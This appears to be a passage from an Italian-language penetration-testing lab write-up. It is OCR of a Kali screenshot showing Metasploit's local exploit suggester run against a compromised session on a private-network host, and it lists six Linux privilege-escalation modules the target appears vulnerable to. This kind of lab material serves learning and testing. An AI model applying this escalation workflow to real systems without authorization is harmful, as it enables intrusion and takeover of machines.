 Una volta lanciato, mi suggerisci un elenco di exploit possibili:
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
(192.168.11.112)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.11.112 - Collecting local exploits for x86/linux ...
[*] 192.168.11.112 - 193 exploit checks are being tried ...
[+] 192.168.11.112 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated
.
[+] 192.168.11.112 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.11.112 - Valid modules for session 1:
# Name Potentially Vulnerable? Check Result
- 
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to
be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to
be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to
be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running
, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to
be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerab
le. /usr/bin/nmap is setuid